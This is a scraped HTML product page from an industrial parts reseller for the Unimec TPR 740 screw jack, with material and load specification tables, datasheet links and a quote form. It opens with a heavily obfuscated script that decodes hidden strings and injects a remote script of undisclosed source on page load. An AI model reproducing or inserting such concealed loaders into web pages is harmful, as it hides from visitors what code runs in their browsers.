D%1C%25%01JNT%5C%05%04%0F%00%03L3%15%13%19%5C%3E%03%1A%00%3C/%1E%20%01*W%00%06%14K%06%07%0F%1EKOV%13RCGXCBV%04SCG%5CDVOP%1A%1F%12%18V&%09%04%13H%00%04%1F%0B%03C%06%07%0F%1EJOPSPGAAF%08T%5BTCEY_N%1D%18%16%1A%03%0F%1EO%01%1F%19%01%5E%17%15%06%15%0EA%5BG%03@WVZWBRZCRPSHI%10%18%0E%15%5BCPJA%5BGVC%5B%0EAG%5CFTTBZ%08%1C%1B2%15MV%0E%15%20%1D-6%011%10._)%04%12%140%0A%10&%1D+O\'%04%0E%01%5E2%5EW%1E_QCD%5DSW%09YQCG%5DDNOP%1C%11%05%09%17%0C%5D%08%00%00%12L%5EW%1EYQCC(SW%09YQCG_DN%5C%0C%15%0B%05Q%5EW%09YQBGX@JV%13PCE%5D4N%5D*%0E%1C%05G%5D%5C%04%19%04%12%1CW%15%06%15%0EA%5BG%03@WV%5BVBRZCRRRHI%10%18%0E%15%5BCQ%1CE%5CGRP%5BLEAXFROP%20%1C%18%1EKOV%13SB@T@BUBZ%11%05%09%17%0C%5D%08%00%00%12L%5EW%1E_QCE%5BSW%09YQCG%5CAN%5C%0C%15%0B%05Q7%08%09%19%5D6%05%19%04%3C+%0F5%02*S%5EW%09_QCF%5EGBP%5ETEOELOP%5CYFAAF%08T%5BU@A__%5C%04%19%04%12%1CW%0B%1A%1B%3E%0B+67;%1F!%19%3C%5B%1C%1B2%15OP%1C%11%05%09%17%0C%5D%08%00%00%12L%5EW%1EYQCD(SW%09YQCG_FN%5C%04%1B9%05Q?%12\'%19%5D%3E%03%1A%00%3C+%0F5%02*S%5EW%1EZQBFT%5BW%09YQCC%5DDN%5CCQ%1CA%5CFUVZDEBY@QOP%03%01%12%0D%1D%5C%05%0A%12%16WDF%08W%5BQCE%5C@BP%5ETEGEL%08%1C!%13N_%5C%19UVZUBCAF%1FW%5BS51EM.%13*%13N_%5C%0EUW%5CYER__%5C%04%19%04%12%1CW%15%06%15%0EA%5BA%5BCVPFQ%1CE%5CEQR%5DHI%18%16%3C%15%5BCQ%0BF%5CE_#FQ%1CE%5CGQVZHH%3E%197%15M@Z%11%05%09%17%0C%5D%16%1C%0E%0A%0A%03%09%05%1F%08%1C%19L%15%16%14%19IZ%0C%1E%13%13%13%19%0FS_-%01$%12CHZ,%1F%1F%04%14CH._9&%0D\'CHZ%0A.%04?SE8%1C%15&K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FYU%0EL.%04?SE%20$%13&K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FZQ%0EL.%04?SE4%19A%25K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FXY%0EL.%04?SE%16!O%25K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FZR%0EL.%04?SE0%16F%25K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FXX%0EL.%04?SE%12%3ED%25K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09F_Q%0EL.%04?SE%0E;.%25K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FZU%0EL.%04?SE%0E9%01&K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FYS%0EL.%04?SE0%14%0E&K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FXT%0EL.%04?SE%0A6%06&K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FXW%0EL.%04?SE%06%09%1B&K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FYW%0EL.%04?SE(E%19&K%01%13%05%02%07%1E%03%18OO%10%13%16%03%19%04%09FR%1CH5%1E.RH%08%14%14=Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GWS%1CH5%1E.RH.P%1A=Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GWZ%1CH5%1E.RH%0C%13%17?Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GT%5C%1CH5%1E.RH%228%15?Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GTS%1CH5%1E.RH2%06@0Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GWR%1CH5%1E.RH*.F0Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GT%5B%1CH5%1E.RH%1C+C0Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GU_%1CH5%1E.RH%1C-%0B?Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GU%5C%1CH5%1E.RH%04#%1D?Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GW%5C%1CH5%1E.RH%00%16%1A?Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18GW%5D%1CH5%1E.RH&R%18?Q%10%12%08%08%15%1A%18%02%5EN%1D%19%04%07%02%1E%18G%5E%16Z1%054CI+%5E3;J%0A%03%09%05%1F%08%1C%19D_%1C%14%0E%15%06%05%02VU_%16Z1%054CI%0D%121;J%0A%03%09%05%1F%08%1C%19D_%1C%14%0E%15%06%05%02VUS%16Z1%054CI#=);J%0A%03%09%05%1F%08%1C%19D_%1C%14%0E%15%06%05%02VTV%16Z1%054CI%09%1D,5J%0A%03%09%05%1F%08%1C%19D_%1C%14%0E%15%06%05%02VP%1BP#%01/YX%0C%17#\'N%11%19%18%04%12%02%0E%1D_E%0D%15%03%1F%14%01%19LGR%1B%16H\")")}();var cKes=window[BrX5.RBC3(0)]=window[BrX5.RBC3(0)]||[];cKes[BrX5.Ny43(1)]([BrX5.hWW3(2),[BrX5.Blm4(3),BrX5.xgh4(4),BrX5.Bde2(5),BrX5.Rv11(6),BrX5.pYY1(7),BrX5.RBC3(8),BrX5.Ny43(9),BrX5.hWW3(10),BrX5.Blm4(11),BrX5.xgh4(12),BrX5.Bde2(13),BrX5.Rv11(14),BrX5.pYY1(15),BrX5.RBC3(16),BrX5.Ny43(17),BrX5.hWW3(18),BrX5.Blm4(19),BrX5.xgh4(20),BrX5.Bde2(21),BrX5.Rv11(22),BrX5.pYY1(23),BrX5.RBC3(24),BrX5.Ny43(25),BrX5.hWW3(26),BrX5.Blm4(27),BrX5.xgh4(28),BrX5.Bde2(29),BrX5.Rv11(30),BrX5.pYY1(31),BrX5.RBC3(32),BrX5.Ny43(33),BrX5.hWW3(34),BrX5.Blm4(35),BrX5.xgh4(36),BrX5.Bde2(37),BrX5.Rv11(38),BrX5.pYY1(39),BrX5.RBC3(40),BrX5.Ny43(41),BrX5.hWW3(42),BrX5.Blm4(43),BrX5.xgh4(44),BrX5.Bde2(45),BrX5.Rv11(46),BrX5.pYY1(47),BrX5.RBC3(48),BrX5.Ny43(49),BrX5.hWW3(50),BrX5.Blm4(51),BrX5.xgh4(52),BrX5.Bde2(53),BrX5.Rv11(54),BrX5.pYY1(55),BrX5.RBC3(56),BrX5.Ny43(57),BrX5.hWW3(58),BrX5.Blm4(59),BrX5.xgh4(60),BrX5.Bde2(61),BrX5.Rv11(62),BrX5.pYY1(63),BrX5.RBC3(64),BrX5.Ny43(65),BrX5.hWW3(66),BrX5.Blm4(67),BrX5.xgh4(68),BrX5.Bde2(69),BrX5.Rv11(70),BrX5.pYY1(71),BrX5.RBC3(72),BrX5.Ny43(73),BrX5.hWW3(74),BrX5.Blm4(75),BrX5.xgh4(76),BrX5.Bde2(77),BrX5.Rv11(78),BrX5.pYY1(79),BrX5.RBC3(80),BrX5.Ny43(81),BrX5.hWW3(82),BrX5.Blm4(83),BrX5.xgh4(84),BrX5.Bde2(85),BrX5.Rv11(86),BrX5.pYY1(87),BrX5.RBC3(88),BrX5.Ny43(89),BrX5.hWW3(90),BrX5.Blm4(91),BrX5.xgh4(92),BrX5.Bde2(93),BrX5.Rv11(94),BrX5.pYY1(95),BrX5.RBC3(96),BrX5.Ny43(97),BrX5.hWW3(98),BrX5.Blm4(99),BrX5.xgh4(100),BrX5.Bde2(101),BrX5.Rv11(102),BrX5.pYY1(103),BrX5.RBC3(104),BrX5.Ny43(105),BrX5.hWW3(106),BrX5.Blm4(107),BrX5.xgh4(108),BrX5.Bde2(109),BrX5.Rv11(110),BrX5.pYY1(111),BrX5.RBC3(112),BrX5.Ny43(113),BrX5.hWW3(114),BrX5.Blm4(115),BrX5.xgh4(116),BrX5.Bde2(117),BrX5.Rv11(118),BrX5.pYY1(119),BrX5.RBC3(120),BrX5.Ny43(121),BrX5.hWW3(122),BrX5.Blm4(123),BrX5.xgh4(124),BrX5.Bde2(125),BrX5.Rv11(126),BrX5.pYY1(127),BrX5.RBC3(128),BrX5.Ny43(129),BrX5.hWW3(130),BrX5.Blm4(131),BrX5.xgh4(132),BrX5.Bde2(133),BrX5.Rv11(134),BrX5.pYY1(135),BrX5.RBC3(136),BrX5.Ny43(137),BrX5.hWW3(138),BrX5.Blm4(139),BrX5.xgh4(140),BrX5.Bde2(141),BrX5.Rv11(142),BrX5.pYY1(143),BrX5.RBC3(144),BrX5.Ny43(145),BrX5.hWW3(146),BrX5.Blm4(147),BrX5.xgh4(148),BrX5.Bde2(149),BrX5.Rv11(150),BrX5.pYY1(151),BrX5.RBC3(152),BrX5.Ny43(153),BrX5.hWW3(154),BrX5.Blm4(155),BrX5.xgh4(156),BrX5.Bde2(157),BrX5.Rv11(158),BrX5.pYY1(159),BrX5.RBC3(160)]]);cKes[BrX5.Ny43(1)]([BrX5.Ny43(161)]);cKes[BrX5.Ny43(1)]([BrX5.hWW3(162)]);cKes[BrX5.Ny43(1)]([BrX5.Blm4(163),(0O507646144^0x51F4C61)]);(function(){var ELhs=BrX5.xgh4(164);cKes[BrX5.Ny43(1)]([BrX5.Bde2(165),ELhs+BrX5.Rv11(166)]);cKes[BrX5.Ny43(1)]([BrX5.pYY1(167),BrX5.RBC3(168)]);var YGYr=document,AIbs=YGYr[BrX5.Ny43(169)](BrX5.hWW3(170)),UDSr=YGYr[BrX5.Blm4(171)](BrX5.hWW3(170))[(0x75bcd15-0O726746425)];AIbs[BrX5.xgh4(172)]=(null==undefined);AIbs[BrX5.Bde2(173)]=ELhs+BrX5.Rv11(174);UDSr[BrX5.pYY1(175)][BrX5.RBC3(176)](AIbs,UDSr);})();</script>

</head>
<body id="bg">
<div class="page-wraper">
	<header class="site-header mo-left header">


    <div class="top-bar">
        <div class="container">
            <div class="row d-flex justify-content-between align-items-center">
                
				<div class="col-lg-6">
					<div class="dlab-topbar-left">
						<ul>
							<li><a href="https://kraftindustrie.com/en-us/privacy-policy.html">Privacy Policy</a></li>
							<li><a href="https://kraftindustrie.com/en-us/gdpr-compliant.html">GDPR Compliant</a></li>
							<li><a href="https://kraftindustrie.com/en-us/imprint.html">Imprint</a></li>
						</ul>
					</div>
				</div>
                                <div class="col-lg-6">
					<div class="dlab-topbar-right">
						<a data-bs-toggle="modal" data-bs-target="#exampleModal" href="#" style="color:#444444;margin-right:20px;"><img style="width:5%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</a>
						<a href="https://kraftindustrie.com/en-us/contact.html" class="site-button radius-no">Contact Sales</a>
					</div>
				</div>

            </div>
        </div>
    </div>


<!-- Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-xl">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Select your Language</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div class="row">
            <div class="col-lg-3 mb-5">
							<a style="color:#444444" href="https://kraftindustrie.com/lang/en-us">
								<img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English) 
							</a></div><div class="col-lg-3 mb-5">
							<a style="color:#444444" href="https://kraftindustrie.com/lang/de-de">
								<img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch) 
							</a></div><div class="col-lg-3 mb-5">
							<a style="color:#444444" href="https://kraftindustrie.com/lang/en-gb">
								<img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/gb.svg" /> United Kingdom (English) 
							</a></div><div class="col-lg-3 mb-5">
							<a style="color:#444444" href="https://kraftindustrie.com/lang/tr-tr">
								<img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/tr.svg" /> Türkiye (Türkçe) 
							</a></div>        </div>
      </div>
    </div>
  </div>
</div>


    <div class="sticky-header main-bar-wraper navbar-expand-lg">
        <div class="main-bar clearfix ">
            <div class="container clearfix">

                <div class="logo-header mostion logo-dark">
                    <a href="https://kraftindustrie.com/en-us/index.html"><img src="https://kraftindustrie.com/images/siteimg/logo_99439.svg"
                            alt="KraftIndustrie GmbH i.L."></a>
                </div>

                <button class="navbar-toggler collapsed navicon justify-content-end" type="button"
                    data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown"
                    aria-expanded="false" aria-label="Toggle navigation">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>

                <div class="extra-nav">
                    <div class="extra-cell">
                        <button id="quik-search-btn" type="button" class="site-button-link"><i
                                class="la la-search"></i></button>
                    </div>
                </div>

                <div class="dlab-quik-search ">
                    <form action="https://kraftindustrie.com/en-us/search.html" method="GET">
                        <input name="search" type="text" class="form-control" placeholder="Product Code or Product Name">
                        <span id="quik-search-remove"><i class="ti-close"></i></span>
                    </form>
                </div>

                <div class="header-nav navbar-collapse collapse justify-content-end" id="navbarNavDropdown">
                    <div class="logo-header d-md-block d-lg-none">
                        <a href="https://kraftindustrie.com/en-us/index.html"><img src="https://kraftindustrie.com/images/siteimg/logo_99439.svg"
                                alt="KraftIndustrie GmbH i.L."></a>
                    </div>
                    <ul class="nav navbar-nav">
                        <li > <a href="https://kraftindustrie.com/en-us/index.html">Home</a></li>
                        <li ><a href="https://kraftindustrie.com/en-us/about-us.html">About Us</a></li>
                        <li ><a href="https://kraftindustrie.com/en-us/brands.html">Brands</a></li>
                        <li class="active"><a href="https://kraftindustrie.com/en-us/products.html">Products</a></li>
                        <li ><a href="https://kraftindustrie.com/en-us/contact.html">Contact & Support</a></li>
                    </ul>
                    <div class="dlab-social-icon">
                        <ul>
                            <li><a class="site-button circle fab fa-facebook-f" href="#"></a></li>
                            <li><a class="site-button circle fab fa-twitter" href="#"></a></li>
                            <li><a class="site-button circle fab fa-instagram" href="#"></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>	
    <div class="page-content bg-white">
		
        <div class="dlab-bnr-inr overlay-black-middle bg-pt" style="background-image:url(https://kraftindustrie.com/images/banner/bnr5.jpg);">
            <div class="container">
                <div class="dlab-bnr-inr-entry">
                    <h1 class="text-white">Unimec  TPR 740 Technopolymer Screw Jack</h1>
					
					<div class="breadcrumb-row">
						<ul class="list-inline">
							<li><a href="https://kraftindustrie.com/">Home</a></li>
							<li><a href="https://kraftindustrie.com/en-us/brands/unimec-16.html">Unimec</a></li>
							<li>Unimec  TPR 740 Technopolymer Screw Jack</li>
						</ul>
					</div>
					
                </div>
            </div>
        </div>
		
        <div class="section-full content-inner bg-white">
			
            <div class="container woo-entry">
                <div class="row m-b30">
					<div class="col-md-5 col-lg-5 col-sm-12">
						<div class="product-gallery on-show-slider lightgallery" id="lightgallery"> 
							<div id="sync1" class="owl-carousel owl-theme owl-btn-center-lr m-b5 owl-btn-1 primary">
								
								<div class="item">
									<div class="mfp-gallery">
										<div class="dlab-box">
											<div class="dlab-thum-bx dlab-img-overlay1 ">
												<img src="https://kraftindustrie.com/images/products/best500_TPR-740.jpg" alt="Unimec  TPR 740 Technopolymer Screw Jack">
												<div class="overlay-bx">
													<div class="overlay-icon">
														<span data-exthumbimage="https://kraftindustrie.com/images/products/best500_TPR-740.jpg" data-src="https://kraftindustrie.com/images/products/best500_TPR-740.jpg" class="check-km" title="Unimec  TPR 740 Technopolymer Screw Jack">		
															<i class="ti-fullscreen"></i>
														</span>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>

																
							</div>
							<div id="sync2" class="owl-carousel owl-theme owl-none">

								<div class="item">
									<div class="dlab-media">
										<img src="https://kraftindustrie.com/images/products/best500_TPR-740.jpg" alt="Unimec  TPR 740 Technopolymer Screw Jack">
									</div>
								</div>

															</div>
						</div>
					</div>
					<div class="col-md-7 col-lg-7 col-sm-12">
						<form method="post" class="cart sticky-top">
							<div class="dlab-post-title">
								<h4 class="post-title"><a  href="javascript:void(0);">Unimec  TPR 740 Technopolymer Screw Jack</a></h4>
								
								<div class="m-t10">
									<h6 class="font-weight-400"><b class="text-primary">Code:</b> TPR 740 </h6>
									<h6 class="font-weight-400"><b class="text-primary">Brand:</b> Unimec </h6>
								</div>
								
								<div class="m-b10">
									<h1 class="uk-article-title uk-margin-top-remove">Materials</h1>
<div class="uk-overflow-container">
<table class="uk-table uk-table-striped">
<tbody>
<tr>
<th> </th>
<th>Material</th>
<th>Normative</th>
<th>Specification</th>
<th>Indications</th>
</tr>
<tr>
<th>Worm</th>
<td>16NiCr4</td>
<td>EN 10084:2008</td>
<td>Casehardening alloy steel</td>
<td>Casehardened and ground on teeth and holds</td>
</tr>
<tr>
<th>Threaded spindle</th>
<td>C45</td>
<td>EN 10083-2:2006</td>
<td>Carbon steel</td>
<td>Tr 40x7 (ISO 2901:2016) - Rolled or machined</td>
</tr>
<tr>
<th>Carter</th>
<td>Technopolymer</td>
<td> </td>
<td>Polyarylamide</td>
<td>Made by 2 half-shell</td>
</tr>
<tr>
<th>Nut</th>
<td>Technopolymer</td>
<td> </td>
<td>Polyarylamide</td>
<td>Glass fiber reinforced</td>
</tr>
<tr>
<th>Worn wheel</th>
<td>Technopolymer</td>
<td> </td>
<td>Polyarylamide</td>
<td>Glass fiber reinforced</td>
</tr>
</tbody>
</table>
</div>
<h1 class="uk-article-title">General features</h1>
<div class="uk-overflow-container">
<table class="uk-table uk-table-striped">
<tbody>
<tr>
<th>Operating temperature [&deg;C]</th>
<td>-20 &deg;C / 50 &deg;C</td>
</tr>
<tr>
<th>Static load (traction or compression)</th>
<td>30 kN</td>
</tr>
<tr>
<th>Dynamic load (traction or compression)</th>
<td>18 kN</td>
</tr>
<tr>
<th>Maximum input speed</th>
<td>1800 rpm</td>
</tr>
<tr>
<th>Main gearbox weight</th>
<td>3 kg</td>
</tr>
<tr>
<th>Trapezoidal screw weight</th>
<td>9 kg/m</td>
</tr>
<tr>
<th>Anti-rotation torque at maximum load</th>
<td>165 Nm</td>
</tr>
<tr>
<th>Maximum admissible static lateral loads</th>
<td>300 N</td>
</tr>
<tr>
<th>Center-to-center diameter</th>
<td>70 mm</td>
</tr>
<tr>
<th>Maximum radial load on worm</th>
<td>600 N</td>
</tr>
<tr>
<th>Standard working conditions</th>
<td>25 &deg;C - servizio 10%</td>
</tr>
</tbody>
</table>
</div>
<h1 class="uk-article-title">Specific features</h1>
<div class="uk-overflow-container">
<table class="uk-table uk-table-striped">
<thead>
<tr>
<th> </th>
<th colspan="3">Nominal ratios</th>
</tr>
</thead>
<tbody>
<tr>
<td> </td>
<td><strong>1/5</strong></td>
<td><strong>1/10</strong></td>
<td><strong>1/30</strong></td>
</tr>
<tr>
<th>Real ratio</th>
<td>1/5</td>
<td>1/10</td>
<td>1/30</td>
</tr>
<tr>
<th>Translation per worm revolution</th>
<td>1,4 mm</td>
<td>0,7 mm</td>
<td>0,23 mm</td>
</tr>
<tr>
<th>Efficiency</th>
<td>28 %</td>
<td>25 %</td>
<td>18 %</td>
</tr>
<tr>
<th>Start-up efficiency</th>
<td>20 %</td>
<td>18 %</td>
<td>13 %</td>
</tr>
<tr>
<th>Maximum linear speed</th>
<td>2520</td>
<td>1260</td>
<td>420</td>
</tr>
<tr>
<th>Torque at maximum load</th>
<td>40 Nm</td>
<td>23 Nm</td>
<td>11 Nm</td>
</tr>
<tr>
<th>Worm screw maximum torque</th>
<td>490 Nm</td>
<td>128 Nm</td>
<td>154 Nm</td>
</tr>
<tr>
<th>Idle torque</th>
<td>0,65 Nm</td>
<td>0,45 Nm</td>
<td>0,35 Nm</td>
</tr>
</tbody>
</table>
</div>
<div class="uk-panel">
<section class="uk-grid" style="display: flex; flex-wrap: wrap; margin: 0px 0px 0px -40px; padding: 0px; list-style: none;" data-uk-grid-margin="" data-uk-grid-match="{target:'&gt; div &gt; .uk-panel'}">
<div class="uk-width-1-1 uk-row-first">
<p>Euler's law (safety factor =2; dynamic compression load)<br />Limit Load 1 (red) - 2 (blue) - 3 (green)<br />C = Load [kN]<br />L = Overall trapezoidal screw length [mm]</p>
</div>
<div class="uk-width-1-4 uk-grid-margin uk-row-first"> </div>
<div class="uk-width-2-4 uk-grid-margin">
<div class="uk-panel uk-vertical-align"> <img src="https://www.unimec.eu/images/ALEPH-PROD/740/max800_Eulero_740.jpg" width="403" height="241" /></div>
</div>
<div class="uk-width-1-4 uk-grid-margin"> </div>
<div class="uk-width-1-3 uk-grid-margin uk-row-first">
<div class="uk-panel uk-vertical-align"> <img src="https://www.unimec.eu/images/MAR-PROD/Eulero/max800_Eulero-1-TPR.jpg" width="399" height="319" /></div>
</div>
<div class="uk-width-1-3 uk-grid-margin">
<div class="uk-panel uk-vertical-align"> <img src="https://www.unimec.eu/images/MAR-PROD/Eulero/max800_Eulero-2-TPR.jpg" width="401" height="321" /></div>
</div>
<div class="uk-width-1-3 uk-grid-margin">
<div class="uk-panel uk-vertical-align"> <img src="https://www.unimec.eu/images/MAR-PROD/Eulero/max800_Eulero-3-TPR.jpg" width="399" height="319" /></div>
</div>
</section>
</div>
<h1 class="uk-article-title">Power curves</h1>
<p>The magenta zone indicates a potential heating risk. Working cycles must be carefully analized.<br />VR = Worm rotational speed [rpm]<br />VL = Spindle translation speed [mm/min]<br />P = Requested input power [kW]</p>
<div class="uk-panel">
<section class="uk-grid" style="display: flex; flex-wrap: wrap; margin: 0px 0px 0px -40px; padding: 0px; list-style: none;" data-uk-grid-margin="" data-uk-grid-match="{target:'&gt; div &gt; .uk-panel'}">
<div class="uk-width-1-2 uk-row-first">
<div class="uk-panel "><img src="https://www.unimec.eu/images/ALEPH-PROD/740/max800_740-1_5.jpg" width="398" height="226" /></div>
</div>
<div class="uk-width-1-2">
<div class="uk-panel"><img src="https://www.unimec.eu/images/ALEPH-PROD/740/max800_740-1_10.jpg" width="401" height="226" /></div>
</div>
<div class="uk-width-1-2 uk-grid-margin uk-row-first">
<div class="uk-panel"><img src="https://www.unimec.eu/images/ALEPH-PROD/740/max800_740-1_30.jpg" width="400" height="225" /></div>
</div>
</section>
</div>								</div>
							</div>
							
						</form>
					</div>
                </div>
                <div class="row">
                    <div class="col-lg-12">
					
											<h3 style="text-align:center;margin-top:15px;"><b>Unimec</b> Datasheets</h3>
						<table class="table table-bordered">
							<tr>
								<td><b>Country & Language</b></td>
								<td><b>File Name</b></td>
								<td><b>Download Link</b></td>
							</tr>

							<tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</td>
											<td><i style="color:red" class="fas fa-file-pdf"></i> Unimec-EN_59050.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.com/images/assets/document/Unimec-EN_59050.pdf" class="btn btn-primary btn-sm">Download <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr><tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</td>
											<td><i style="color:red" class="fas fa-file-pdf"></i> Unimec-DE_13807.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.com/images/assets/document/Unimec-DE_13807.pdf" class="btn btn-primary btn-sm">Download <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr><tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/it.svg" /> Italy (Italiano)</td>
											<td><i style="color:red" class="fas fa-file-pdf"></i> Unimec-IT_75906.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.com/images/assets/document/Unimec-IT_75906.pdf" class="btn btn-primary btn-sm">Download <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr><tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/cn.svg" /> 中国（简体</td>
											<td><i style="color:red" class="fas fa-file-pdf"></i> Unimec-CN_95426.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.com/images/assets/document/Unimec-CN_95426.pdf" class="btn btn-primary btn-sm">Download <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr>							
						</table>
						
						<div id="review_form_wrapper">
							<div id="review_form">
								<div id="respond" class="comment-respond">
									<h3 class="comment-reply-title" id="reply-title">Request a Quote</h3>
									
									<form onSubmit="return false;" id="contactfrm" method="post" class="" action="">
										<div class="row">
											<div class="col-md-6">
												<div class="form-group">
													<div class="input-group">
														<input name="name" type="text" required="" class="form-control" placeholder="Name">
													</div>
												</div>
											</div>
											<div class="col-md-6">
												<div class="form-group">
													<div class="input-group"> 
														<input name="email" type="email" class="form-control" required="" placeholder="E-Mail">
													</div>
												</div>
											</div>
											<div class="col-md-6">
												<div class="form-group">
													<div class="input-group">
														<input name="phone" type="text" required="" class="form-control" placeholder="Phone">
													</div>
												</div>
											</div>
											<div class="col-md-6">
												<div class="form-group">
													<div class="input-group">
														<input name="company" type="text" required="" class="form-control" placeholder="Company & Country">
													</div>
												</div>
											</div>
											<div class="col-md-12">
												<div class="form-group">
													<div class="input-group">
														<textarea name="message" rows="10" class="form-control" required="" placeholder="Message...">


Product Name : Unimec  TPR 740 Technopolymer Screw Jack
Product Code : TPR 740
Product Brand : Unimec</textarea>
													</div>
												</div>
											</div>
											<div class="col-md-12">
												<div class="g-recaptcha" data-sitekey="6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83"></div>
											</div>
											<div class="col-md-12">
												<button name="submit" type="submit" value="Submit" class="site-button" id="contactoption" onClick="offer();">Send</button>
											</div>
											<div class="col-md-12 m-t10">
												<div id="FormMsg"></div>
											</div>
										</div>
									</form>

									<script>
											function offer(){
												$('#contactoption').attr('disabled', 'disabled');
												$('#contactoption').html('<i class="fa fa-spinner fa-pulse fa-fw"></i>');
											var  formData = $('#contactfrm').serialize();
												$.ajax({
													url : "https://kraftindustrie.com/offer_ajax.php",
													type: "POST",
													data : formData,
													dataType: "json",
													success: function(data, textStatus, jqXHR)
													{
														if(data.status=="1"){
															$('#contactoption').html('Send');
															$("#FormMsg").html('<div class="alert alert-success"> <strong><i class="far fa-thumbs-up"></i> Success!</strong> Your message has been sent. </div>');
															$("input[name=name]").val("");
															$("input[name=email]").val("");
															$("input[name=phone]").val("");
															$("input[name=company]").val("");
															$("textarea[name=message]").val("");
															$('#contactoption').removeAttr("disabled");
														}else if(data.status=="2"){
															$('#contactoption').html('Send');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fas fa-times"></i> Error!</strong> Please fill in all fields. </div>');
														}else if(data.status=="3"){
															$('#contactoption').html('Send');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fas fa-times"></i> Error!</strong> Confirm you are not a robot </div>');
														}else{
															$('#contactoption').html('Send');
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fas fa-times"></i> Error!</strong> Please try again later... </div>');
															$('#contactoption').removeAttr("disabled");
														}
													},
													error: function (jqXHR, textStatus, errorThrown)
													{
														$('#contactoption').html('Send');
														$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fas fa-times"></i> Error!</strong> Please try again later...... </div>');
														$('#contactoption').removeAttr("disabled");
													}
												});
											}
									</script>


								</div>
							</div>
						</div>
                        
                    </div>
                </div>
				<div class="row">
					<div class="col-lg-12">
						<h5 class="m-b20 m-t20">Related Products</h5>
						<div class="img-carousel-content owl-carousel owl-btn-center-lr owl-btn-1 primary">
							
						<div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-size-559-trapezoidal-screw-jack-3779.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_TP-306-render_28389.jpg" alt="Unimec  Size 559 Trapezoidal Screw Jack"></a>
											</div>
											<div class="item-info text-black p-a10">
												<h5 class="item-title font-weight-700" style="margin-bottom: 0px;"><a href="https://kraftindustrie.com/en-us/product/unimec-size-559-trapezoidal-screw-jack-3779.html">Unimec  Size 559 Trapezoidal Screw Jack</a></h5>
												<a href="https://kraftindustrie.com/brands/unimec-16.html"><span class="item-review font-weight-700" style="color:#919191">Unimec</span></a> - <code class="text-primary font-weight-700" style="font-size: 13px;">Size 559 </code>
											</div>
										</div>
									</div><div class="item">
										<div class="item-box m-b10">
											<div class="item-img">
												<a href="https://kraftindustrie.com/en-us/product/unimec-420-ratio-1-5-aleph-screw-jack-3778.html"><img style="min-height:250px; max-height: 250px;height: 100%;object-fit: contain;" src="https://kraftindustrie.com/images/products/best500_TPR-420_85999.jpg" alt="Unimec 420 Ratio 1/5 Aleph Screw Jack "></a>
											</div>
